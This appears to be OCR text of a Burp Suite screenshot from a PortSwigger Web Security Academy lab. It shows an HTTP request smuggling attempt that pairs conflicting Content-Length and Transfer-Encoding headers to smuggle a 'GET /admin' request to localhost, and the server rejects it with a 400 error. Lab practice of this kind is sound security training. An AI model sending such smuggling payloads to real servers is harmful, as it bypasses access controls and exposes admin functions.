 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a62009103bd9a8b80f0589a008f00a8.web-security-academy.net \r \n
3 Cookie: session=qPx6SkHzFlfJYKlkTlDaxVmheXeOFFEa \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: none \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
8 Priority: u=0, i \r \n
9 Content-Length: 73 \r \n
0 Transfer-Encoding: chunked \r \n
1 \r \n
2 e \r \n
3 q=smuggling&x= \r \n
4 0 \r \n
5 \r \n
6 GET /admin HTTP/1.1 \r \n
7 Host: localhost \r \n
8 X-Ignore: X
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}